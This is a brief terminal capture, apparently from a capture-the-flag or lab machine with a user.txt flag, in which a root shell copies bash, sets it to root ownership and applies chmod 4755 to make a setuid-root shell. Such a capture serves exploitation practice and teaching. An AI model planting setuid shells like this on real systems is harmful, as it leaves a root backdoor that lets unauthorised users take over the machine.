 # ls -l
ls -l
total 1148
-rwxr-xr-x 1 1000 1000 1168776 Jul 29 16:17 bash
-rw-r----- 1 root 1000      33 Jul 29 14:04 user.txt
# chown root:root bash
chown root:root bash
# chmod 4755 bash
chmod 4755 bash
# ls -ltah
ls -ltah
total 1.2M
drwxr-xr-x 2 1000 1000 4.0K Jul 29 16:17 .
-rwsr-xr-x 1 root root 1.2M Jul 29 16:17 bash